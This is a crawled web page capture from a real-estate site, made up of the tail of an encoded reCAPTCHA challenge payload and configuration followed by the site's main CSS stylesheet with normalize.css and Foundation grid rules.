QKMOyXzZYNsKHCMO1VxsTw4XCmCLDlW/Cmj7DllXChDs7wqQ2NMO6dlMxwpnDm3V1IFTCjHpvworDjDHCkcKuwr/CqhsWw6XCmygtwq/CmcOowpzDmMKgHmvCvsKIbA8owok1wqdAwqTDllnDowrDr0RgW8KPw5cLcsKtwqkYXV7DnsODMh5aLcKIw47CuwjCtS8yEUJvw5bCmMOQfcKQw453w5BewrJUwqQ/dMKMwrPDrMOZKXzDp8ODwrfCssOfHmXCqcKzwoHCsmvDpkXDu8ORYTh6QMKxw6lVw5HDin/[base64]/Dl33Dq8KuwpYVJlYqQsOPbsKJwqzCnsOnBwnDiDjDksOwc8OwwrvDiMOdXDLDjXLDqxJow6bChcO+AMK0Wwp/OULCkcKhNsOyF8KaEVXClsKWbMKRYC7Csw/Do8OnNsKSwoNZwqjCvcOxw4TDrT4UEjPDkVo1wr/[base64]/Co2ciw4Y0MCp3wpUGdMOzw6krwpPDrsKlOMKANVtATVHCjsO8Cgt5esKkw7swCMO2w63Di2t/XcO7O8OPw5LDkBrDvsOJw4p9GcOpw7XDlSl9wq7CmMOowqc0Izl0XsOdfyzCpEwtwpYGw7TDpADCuATCpsKEw6oWw7fDnlLCl8OXw73ChTrCgcK/PMOww5Mtc23Dq8KBXTw0wpNsw43CnsKIw4XDp8KyT8K/wp0bQmzDmcOGe8KPT8ORdMOfwo/CmAvCisK3w4fCklZlE1IFw6cSVgfCkMKyPnZlEEZFw6p8w67CusOUFxnDg8OfE2LDnMO4w4PDm3fCqMKqRMK9bcOywocWwo8Nw7/DljrDuFfCq8KUw6dJdUNSZMKhwqzDnXDDk8KJRh3Dt2ItwrbCv8KawpA8w6XDtcKQwovDik/DszAFDFLDkBx+KsOSS8KAwqESVsOTU8KpQx0tw53Cq8KjUD/[base64]/CrMOoScOvw47DkiU7YmzDjMOAwrXDnRU8MEzCqsKEesK6w7t/[base64]/[base64]/DoXpWUiLDnMOIw6bCv8KjRxPDn28YFkXCt3TDvsObHkzCsxQewrPCi8Onw5XDigbCqk82w4DDtcOiwrk1wqLCs8OfbMKZF8Oaw53DjMOlC2psBUrCicKNLsOjwoZQEsKmJBDDi8OFAcO/HDDDkwrCu8Omw4XDhV3CrsKhUsO3wr/CmSIMPzDCqh0JwrbDrcKhS8OEVsOTMMKNw6HCvVXCr8OGwrXCn8K/O3FGwpDChcOhwpLCkhsNTcOgw7DCmi5ewrrDr8K7w6DDpMKywqfDscOZCsOowoTCjmvDhFLDm14vw6tRwpTChxAww53DpsKFw7TDpTdlAhNYIsOoD8KQRcONDcK+SxNqw45kwo0fwqA5cGXDhSh7JMKDBcKMwowPwqjDt8KLeU/CvWw5w50bwoPCrlZXwqFmwrsEbUjDnF5MA2JLwpLDscORFcKxF3fDrsORwrpnw5jCnsOkFcK+wpRaw7gWeUojwpBdNnbCpDnClj7DkkrDhhDDsW1Ew5DCiDHCq8Ofw7/CmgTCjsOjKCg3wqV9w6EHwojDiMOfVTZRwrAcwq5/VMKwdcO3dcOpfnJFScK1LgvDo8KKf8KEXUIDwrvDicOVwoHDn8KbGkMgw5ILcjnDg1zDq8O/O8KxwqLDtT7DncOVw4V5w6cvwo5jwpZvw5bCqiR3wpIURDJUwpPDq8K9w5PCtMO8w4LDs8KjwoMpfX8zVsKvw5o/[base64]/ChsOGUcK4w6Z6w5hjw6krwrTDi8Kew4IKw5HCjFnDsm4/[base64]/DqQvDkMK7w4RRS8Ktw4pYZMO7DsOdA3DCgsOiBsKtc8OwwpAIGcK7woXCm0gmwpZTLgk6B8K0Z2vCqX9bMcO7bsOewrLDvQnClGPDlUcewoDCrW8+w7rCq3t3ZQDDnMOfw7kiw7toOWXCtm9CwqXCq3g9EE/Dl8Oew5nDqTJNRMKLw7gXw7nCucOGwpLDpsO0A8K1wrY0D8OYdMOXSMOtMy0owoXDn8KJKMKmPTdME8KhQQvClMOEw5s4cAHDoW/DjR7CmMOpw7jDjSfCgXXCtcO5wp08wrZxwqMmw7bCmMKhwqzCnRYAw6hBRlTDm8Ovwq54WXArUUlBQE/DlMKLWS4xCSYff8KbHsKMCcKpWTrCt8OFG1PDkcOLB8K9w5/CvjpQDjE2wqUjb8OVwpnCpBVqIsKKdx7DgsOlwoV9w781JsO/[base64]/[base64]/CtV81w50PAcK1w7kVwrMQVsOWwoPCsDDCozx8wpnCncKDODzDq8O+wpYmHsOxQh7DtEzDr8Onw4DDozDCiMK2bhHDoxjCmxQoUMKpw7pPw4oCw69xwqtGwqs8QVFyDX5IKMK/wrnDpsOqXkvCv2PCjcO3w7hvw7vCo8KyLTnClSVNOcOlM8OfGBnDmQgLIMOHAhrDrknDlHQhwrlmWHTDoi5Aw5wuXWPDlFnDtMKOYD/DknTDokDDqcODF1IuHEA4wrNGwqQvwrAsZyIAwrrCrMKywqDChBgLw6Eew4nDn8OtwrQhw5PDjcKPZHsEwr1caTF5wqLChG1BccOHwqnCmH5kQnbCj2hBw5/DkUJHwqTCmcKpJjVrYE3CkHnCkE8fZSwFw5ZywoF5MsOJw4HCnMKNHFUawqdRXBrDiMO1wp0pwrt4woHDmizDs8K6Qi7CpWMvCsOEeBPDnDYTf8K4wq5BGEVLAcOZw6FVM8KiPMOCHn9/KVPCpcKneMOCdkjCjMOYES3CqgPCvWoyw6/DnkU8TcOpwqHDnkMDHBEew7PDscOWVQ4UGcOuD8Osw6LDunfDssODPsOPw5NRw7nDtMKvw7fDsQfDngHDv8Kfw5/[base64]/DosKuwpFWN8OJw5XDhcOiRHLCkSXDqcOELsKtwpFUwpDCosObwqPDmcKxYsOVw6nDpTICWMOnw5zChcOSK0LCjVonBMO0EWxowpLDusOPQX7Drkt8WsOmwqJvPFpGUj3DvsOmw4RaRsOpD3zCqB3DucKPw6FCwogywrzDnlXDp2Amwr/CuMKVwolTSMKicsOtOQrCicKCenoZwr9EDHs/QmLCrsKXwpI9RHxbNcKqwofCgnHCi8Kfw4VRw59ewqbDpMK6AUpufsKwPQzDsWzCgMO2w55wDFPCisKTYWXDrsKDw4oxw40uw5leAS7DqMO3OsOOQMKgbylCwqvDoFAlFz7Ct2lKA8KKHBJJwq/CrcKQHnbCk8KzOsKDwpjCm8OlKsOhwosIwpfCscKTL8ORw5jCvMKwXcKhDXXCvB/CtS0QVMK3w7/[base64]/DoRY0bFPDpTPDs8Opw6Eww4TDsMK3wq/DuzbDn1rDvyzDp8Ocw61hw6NoRsKzwoldVg0tcsKkfUhzPMKcwo1Qw5XCpQ3DlirDgXLDjcKJwpzCoHvDusKQwqrDilXDnsO+w4XCpxI6w5V0w4tSw6EvUk4jC8KOw60NwrrDpMOhwrTDiMKYYjDDksKUZx8vYsK3a8OBQ8K5w5lSKcKLwpFLOR/DucKjwrfCqHIWwqTDsCvDiCDCjC4bDGx0wrLCmnzCrsKnZcOcwroAIsKkFsKXwr/Cg0hvbkQtQMKXw6Afw71NwrROwpLDiivCtsKow4Axw4nCkmQ9w4teVsOyPGPCpsKIwoLDnCfChsO8w7rCuRsmwohFwoxOwrJbw74XccOZAUnDp1zCt8KXO0HCi8Kbwp/CjMOOECdYw7DDswhsZHTCi33DlQsuwqFfw5XDn8OSPR94wrIzZMKgPh3DgkxhSsOmwp/DnQbDtMK8w4gEAwHCu1JoE3LCslIbw73Cmmx/w7nCssKve0TCsMOCw5nDnxJXCEs5w6pLG3XChWIWwqTDlcKhwqrClg3Cp8OfQjPDiEjCiH9VOD44w7xZScOALMK8w4vChgnCgGLCjkYjQiU6wrsPXsKNwoFhwqovHGUeacOqJQXCn8OLWgAOwo/DgjjCtk3Dpm/CqGp3G1JYw7oXw7/[base64]/CijPDg8KxIEtMM8KHw6HDpHVRwqLDpsO4w5DDtsOcNg/[base64]/[base64]/DtSnCnUvCjsKbw7bDiMKzNTnDtSXCngjCm8KtEsOEIlkcJlAHwr/DvhBJw67Cr8OJTcOzwpnDuXNnwrtkY8K3w7UYYzYXGSvCpH/CuWJuTMK9w4xRZcOPwqo1czfCinYrw4rDo8KIO8ObY8KWMsOlwovChsKkw71dwp1Ja8O+eFbDjUprw7zDpQzDrRRUw5EGBcOrwppPwoDCrcKgwpYAYxAzw6LDt8OAPC/[base64]/[base64]/Cu1Q+wrfDpsOMw6bCqsKpW8KKR2IAwrYpwpALXcKFw4RGAyhow6t8Y0sFP8OJw47DrsOed8OKw5XDvwnDnyvCiCDCkwhjV8Kbw4c8wpsOw7wLwq9YwqHDoyHDi1RMPBl8SxLDmcORY8OjfVHChcKcw6koDSA9AsOxwogMUnEywr5xNMKnwpg7Dy/Coi3CncKZw4JqbcKvK8OowpzCucOfwqUHGcOcTMK0cMOFw7EwXcKJRi0GS8KwFBbClMOEw6tyTsO8eDXCgMK/w53DnsOQwqJYWl1gNBYGwrHCsnw/w7wyamDDnz7DhMKKbcORw5XDuQxWY1jCmHrDil/Dt8OGFsKrw6PDoT3CtCfDlsO8RGUQecOwN8K/Z1s4FB5MwqPCr0ZXwpDClsKewrIMw6DCqsOWw78HPw1DGMOLw73CsRxkHcO5Hzw/ORkYw5QuHsKmwoTDjzQbEVR2HsOIwpkrwpo0woHCuMOww78caMOXasKYPSXDr8OWw75wZsO7Cjx4IMOzByvCrQI5w6EIF8O8AMK4wrINfmcTd8OJNhLDs0InZxjDimjCiQcwQ8OJw4HDrsOLTHwzwrk+wrBRwqt/RQ1Two80wpXCmAzDk8KuIWQpFcOQGGUowoIDe3o9LAEbLys7EMO9Z8ObdcKQJlfCp1rDgFgYwogCd24iwr3DgMOWw6PDmcKMJ0bDpCEfwrl5wpwVD8KfVVrDkH0ta8OGCcKTw6jDp8K/VGhECsO7KQdQw5HCtB0TCWBzRXAVZUE7KsK3bMKJw7ERP8O4UcKcAsK+XcOjVcOoZ8O9OMORwrMBwocKFcKowoB5FlEOIAEnZsOFPih3UAhZwqjCj8K8w4kiwp8/[base64]/DucOew6XDi8OgwoLChMOhw4Y7OyQdMh3DqlYow6Idwot4EVB8e1bDhsOTw7vDpHbCtMO4bD7CoR/[base64]/S8OtOMOaHMKCw7YiJB/CksOLw7vCvMKCw5/CoHzCnAXDg0XDkH/[base64]/Ck8ORIQjCqG3Cr8OTFsONeDYRw5tXw4EVCDDCi1tnwq4qw4tPXHtZeMOME8OodcKOF8O2w6NuworClcO3UF7CpzofwoAXDsO8w5XCnk44U0nCpkTDgGRrw5zCszoUNMO/HjDCgXHChjpXSRbDq8OOw6p7VcKyOsO/wrQkwqcrwoljA09Kw7jDrsKZw7jCizRewp3DsEctNBsiOsOfwpLCjkfDtywuwp7CtQRNYWQnG8OJF3DCgsK0wo7DmMKjTVHDpjJIPMKOwqcPV2jDpMK8woEKBBQGP8Kow47Dh3XCtsKwwr5XcCXClhlUwqlPw6dIIsOFcQrDpV/DssO+wp85w5wJLxPDssKdZG3DuMO+w5fCkcKnOBZGDcOfw7XDhj0VVE9iwqoYLjDDjWnCn3puCMOKwqALw5fCoy7DiWTDo2bDn3TCgXTDr8OmeMOPVTwWwpM2Izc6w78jw6I+A8KhFgkIQ0oiQBcMwrHCj0TCiRnCk8O2w6Ekwp0Kw5nDqMKgw51TZMOPwo/[base64]/Cvl3DsgxsPMKXKcO/[base64]/aMOHAm3DvsKOwr50w6TDksOBw44nwrvDvHlQw4RGwoESwrs8fTjCl0fCsU3CiVLCn8KCaU/CvkhOfMOaazzCnMKFw4UXGD1mf2wHCsOLw6fCuMOFMHbDiTUfDHs9R3/CvwF/XgATaCcsfcKzHk3CqsOpA8KKw6/Dk8Klem4gRRvCjcOFecO6w4PDj1zDlG/DkMO9wqzCpRh4AsK5wrnCrALCinTDucKrwr7Dq8KZXHNyY1LDjGdIVRlJcMO8wrTCjCsWNmcgUB/CosOPfsO5WMKFbcKYIMKwwpJYJyPDs8OIOwbDh8OEw44gJcOlw7JlwqrCvWpFwoHDnEUsB8OxfsOMTMOVR13CuHDDuDxGwpfDjDnCq3IrMEnDs8OyH8O4eWjDimpQb8OGwqFgDVrCuDRewolXw4rChsKqwphpdT/Cvj3CjXsSwpjDhGh5wp7DhFRJwojCk0A7w6XCgSFawokIw58kwp4Uw51HwrY/N8KywrXDoVDDocOMPsKJP8KfwqPCgQ5GVy1yfMKdw4vCo8OdA8KTwptDwp4eCztjwoPCgXA0w6TDlyhvw7vCvWtPw51ww57Dhg4FwrUYw6nDucKhUW/DmiBwZ8O1a8K6woXCrcOiQgsOFMO1w6TCjAXDp8KTw7HDmMOkeMO2NxYDYQAaw4TCrn13w5/CgsKtwoZ4wpIUwqjCtX/CrMOMX8KYwq51cGEnCMOzwo8sw4jCtcOYwrVqEMKuRcOxQnTDjcKGw6/Drz/[base64]/[base64]/CsGFwOzp2wrvCt8OqfGPCmksTNE9nS8Obw7DDqw89woAxwqoLwoIuwqzCjcOULC3Du8OCwp1ww4DCskUsw64MRlZQEHjChjvDoUIiwrl0fcOTAlYyw4/[base64]/CTx/JsKqw7TDtUfDv3jCqTPCjElqBMKoS8OPwpp/w7A4w6MvCHrDhcKoSFDCn8KPd8Kgw6Fnw41LPMKjw4PCm8OBworDlS/[base64]/HMKfw6pwa3sMw6PDmHRoGUUEUMKow4plYAouPMK8CxTDk8KpB3vCnsKBAMOrJljDicKiwqNnX8K/w4RwwojDhHJhw6zCl3TDkgXCv8OYw4LClg5FC8OAw6YycV/Cr8KdEkwVwp0UGcOrFD5KYMORwq9SesKQw6/DgXnCr8KNwphxwrIlOsKaw7F/QV0DADpHw4JhZk3Dl1Y9w7rDhsOYSEYnQ8KzJ8KcSRBVwqvDukpzQkpkG8Kaw6rDtFR7w7Elw4RKRxbCjEvDqsK8YcKLwrLDpsO0w4DDscOULSPCn8KNaA/[base64]/wq1Sd3ZaYcKkw6ZYwr3DqT8Pw4PCgCTCnA/CkTB/w5bCr8Kqw5DChhEWw5F+wrZBTsOAwoXCq8OUwpTCmcKIKEEBwrLCscK0VRXDocOkw6knw67DpcK8w6FGdFXDuMKzJEvChMKBwqtcUTFIw5pYCMKkw67CvcOZElIfwqwMPMOXwo1sQwh2w7lrT3fDtcK7TxfDnkpuSsKIwpHCrMKlwp7DlsOTw5Vhw6TDjMKMwopAw7/Cp8O3w4TClcOWXFIXw6XCk8K7w6nDuT9VEFdywpXDrcOJHVfDhE7DpMKyaVbCu8OXasKkw7jDoMO7w4TDgcOKwo9HwpA4wrVowp/DnVPChjbDt03DssKMwoHDvy11wpt+asK/ecK/[base64]/DnnLDgcOIVj3DiBZhwqJmwq9awoLCk8KawoUEA8KDGRbCgGzDvhXCmxjDtlw3wp/DssKIOycPw6wAUcOswo8qe8OaRXtaVcOzKcOQScOzwp7Cp23CqVU4DsOQIgvCrMKzw4XCvW88wqdoH8OUPMOMw7PDhEMvw6XDnS1Bw6rCgMOhw7PDhcO2w67CoWzCkHVBw7PCn1LCpsKkIRw/w67Dn8KIZFbCkcKDw702Il/DhlzCtMK+wqDCuxQ7w6nClh/CpcOiw648w4NEw5fDmE4lJsKqwqvDiVwfSMOKVcKHekzCgMKnFTrDi8KSwrAXwqFUYAbCmMK/wr0qdMOvwqZ/RMOMUMOLC8OrJjBTw5Idw4Fbw5rDlDvDqBLCuMOkwqzCr8K7BMKkw67Cug7ChsOcesO/cFQsUQgFJsObwqHCuxgLw53DmU3Coi/[base64]/[base64]/[base64]/w4nDvsKkw7fDgFfDojvDmFJFw60Uwr5twqfDiwx5wpvCsEVl\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.homesbyjeni.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225wahKsHa6egJby3velfntOgVzshgbAfUo4wQTb6Rroo\\u003d\x22,1,0,null,1,1769903453121,0,0,[40,128],null,[155,26,134,207,241],\x22RC-NNBpTax5vsxPGA\x22,null,null,null,null,null,\x220dAFcWeA5bWDPeVUcCGDi_6SYjrwWQHMhe1JDKOHUNX_9R9zlkJulmh7N2s17wOkpQ0de6d6y2YqZt4VDW5Fd0vTAvd8Sx19hFmw\x22,1769986252960]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.homesbyjeni.com/css/main.css
body_size: 69699
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333; background: #161616; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

